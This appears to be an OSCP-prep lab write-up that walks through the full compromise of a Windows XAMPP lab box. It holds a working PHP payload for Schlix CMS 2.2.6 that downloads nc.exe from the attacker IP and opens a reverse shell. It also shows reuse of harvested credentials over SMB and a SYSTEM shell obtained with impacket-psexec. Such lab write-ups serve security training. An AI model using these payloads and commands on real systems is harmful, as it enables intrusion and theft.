
Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Phase 1: Reconnaissance — Nmap Scan
The first step is to perform a port scan on the target machine to identify all running services and open ports.
Step 1: Run an aggressive Nmap scan with version detection:
nmap -sCV -A — min-rate 1000 192.168.182.248
The scan revealed the following open ports:
• Port 80/tcp — HTTP (Apache httpd 2.4.48, Win64, PHP/7.3.29)
• Port 443/tcp — HTTPS (SSL/TLS, Apache 2.4.48)
• Port 445/tcp — Microsoft-DS (SMB / Windows File Sharing)
• Port 3306/tcp — MySQL (MariaDB 10.3.24 — Unauthorized access)
The HTTP title returned "Sam Elliot | Web Designer", indicating a portfolio-style website running on a Windows XAMPP stack.
Phase 2: Enumeration — Directory Bruteforce
With a web server identified on port 80, the next step is to discover hidden directories and files using Feroxbuster.
Step 1: Run Feroxbuster against the target web server:
feroxbuster — url http://192.168.182.248
Feroxbuster was configured with the following options:
- Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
Step 2: The following interesting paths were discovered:
• /testing/install/ — CMS installation page (Status 301)
• /testing/system — System configuration directory
• /testing/web — Web root directory
/Assets — Static assets directory

Step 3: Navigate to http://192.168.182.248/testing/Install/ in the browser.
The installation page reveals that Schlix CMS version 2.2.6 is installed on the target. This is a critical finding as this version has a known Remote Code Execution vulnerability
Phase 3: Initial Access — Schlix CMS 2.2.6 RCE (EDB-49838)
3.1 — Finding the Exploit
Schlix CMS 2.2.6 has a known authenticated Remote Code Execution vulnerability that allows an attacker to upload a malicious PHP extension and execute system commands.
Step 1: Search for the exploit using SearchSploit and copy it locally:

searchsploit -m multiple/webapps/49838.txt
Exploit details:
• Title: Schlix CMS 2.2.6–6 — Remote Code Execution (Authenticated)
• Exploit-DB URL: https://www.exploit-db.com/exploits/49838
Tested on: Windows & WampServer
3.2 — Installing Schlix CMS on the Target
The CMS installation page (/testing/install/) is accessible, which means we can complete the setup using our own database server. This gives us admin credentials to authenticate and use the RCE exploit.

Step 1: Start MariaDB on the attacker machine and create the required database:
sudo systemctl start mariadb
sudo mysql
CREATE DATABASE schlixdb;
CREATE USER 'cyber'@'%' IDENTIFIED BY 'pass123'
GRANT ALL PRIVILEGES ON schlixdb.* TO 'cyber'@'%'
FLUSH PRIVILEGES;

Step 2: Complete the CMS installation at http://192.168.182.248/testing/Install/ with:
• Host: 192.168.45.156 (attacker IP)
• Database: schlixdb
• Username: cyber | Password: pass123
• Admin username: admin | Admin password: pass123
After completing installation, log in to the admin panel at: http://192.168.182.248/testing/admin

3.3 — Preparing the Malicious Mailchimp Extension

The exploit works by uploading a trojanized Mailchimp extension to the CMS Block Manager. The packageinfo.inc.php file inside the extension is modified to execute PHP code on the server.

Step 1: Clone the legitimate Mailchimp extension from GitHub:
git clone https://github.com/alipultra/app_mailchimp.git

cd app_mailchimp/mailchimp/blocks/mailchimp

Step 2: Edit packageinfo.inc.php and append the following malicious PHP payload:
$command = shell_exec('mkdir c:\pwn && powershell.exe wget
"http://192.168.45.156/nc.exe" -outfile "c:\pwn\nc.exe" &&
c:\pwn\nc.exe -e cmd.exe 192.168.45.156 1234');
echo "<pre>$command</pre>";
NOTE: This payload downloads nc.exe from our Python HTTP server to the target, then executes it to connect back to our Netcat listener on port 1234.
Step 3: Compress the modified extension into a ZIP file with the exact required filename:
zip -r combo_mailchimp-1_0_1.zip mailchimp/
3.4 — Executing the Reverse Shell
Step 1: Place nc.exe in the current directory and start a Python HTTP server:
python3 -m http.server 80
Step 2: Open a second terminal and start the Netcat listener:
nc -nlvp 1234
Login schlix:-
Step 3: In the CMS admin panel, navigate to the Block Manager:
http://192.168.182.248/testing/admin/app/core.blockmanager
Step 4: Click 'New Category', then use 'Install a package' to upload combo_mailchimp-1_0_1.zip
Step 5: Click on the installed Mailchimp block and open the 'About' tab to trigger PHP execution.

The Python HTTP server will log a GET request for nc.exe, confirming the payload was downloaded. A reverse shell will connect to the Netcat listener:
Shell:-
Phase 4: Post-Exploitation — User Flag
We now have a shell as the user 'sam'. Let's grab the user flag from the Desktop.
Step 1: Navigate to the sam user's Desktop:
Step 2: Read the user flag:
C:\Users\sam\Desktop> type local.txt
User flag captured! Now let's escalate privileges to SYSTEM.

Phase 5: Privilege Escalation — NT AUTHORITY\SYSTEM
5.1 — Investigating PowerShell Command History
A common post-exploitation technique on Windows is to check the PowerShell command history file. Users often run commands with credentials that get stored in plaintext in this file.
Step 1: Upgrade to PowerShell with execution policy bypass:
C:\Users\sam\Desktop> powershell -ep bypass

Step 2: Find the location of the PowerShell history file:
PS C:\> (Get-PSReadlineOption).HistorySavePath
C:\Users\sam\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Step 3: Read the history file to look for interesting commands:
PS C:\> type C:\Users\sam\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
The history reveals that the user navigated to the XAMPP directories and accessed a phpMyAdmin config file. This is a strong indicator that database credentials may be stored there.
5.2 — Extracting Credentials from phpMyAdmin Config
Step 1: Check the XAMPP properties.ini file for configuration details:
PS C:\xampp> cat properties.ini
The file confirms MySQL is running on port 3306 with binaries located at C:\xampp\mysql\bin.
Step 2: Navigate to phpMyAdmin and look for old config files:
PS C:\xampp\phpMyAdmin> ls
PS C:\xampp\phpMyAdmin> type config.inc.old.php
The old configuration file contains hardcoded database credentials:
• Username: root
• Password: SeriousSAM14
Step 3: Verify the credentials work against the local MySQL instance:
PS C:\xampp\mysql\bin> .\mysql.exe — user root — password 'SeriousSAM14

5.3 — Validating Admin Credentials via SMB (NXC)
The password 'SeriousSAM14' was found in the MySQL config. A common misconfiguration is reusing the same password for the Windows Administrator account. We can verify this over SMB using NetExec (NXC).
Step 1: Run NXC from the attacker machine to test SMB authentication:
nxc smb 192.168.182.248 -u administrator -p 'SeriousSAM14'
NXC output confirms a successful login:
NOTE: The (Pwn3d!) tag in NXC output means the account has admin privileges and can be used with tools like PSExec for remote code execution.
5.4 — Getting SYSTEM Shell via Impacket-PSExec
PSExec works by uploading a service binary to a writable share (ADMIN$) and creating a Windows service to execute it. Since we have Administrator credentials, this gives us SYSTEM-level access.
Step 1: Run impacket-psexec with the discovered credentials:
impacket-psexec SAMS-PC/Administrator:SeriousSAM14@192.168.182.248

PSExec successfully authenticates, uploads its service binary, creates a service, and returns a SYSTEM shell:
C:\WINDOWS\system32> whoami
nt authority\system
Navigate to the Administrator's Desktop for the root flag:
Root flag captured. Machine fully compromised!
🎥 Full Practical Demonstration For a complete step-by-step video walkthrough, watch here: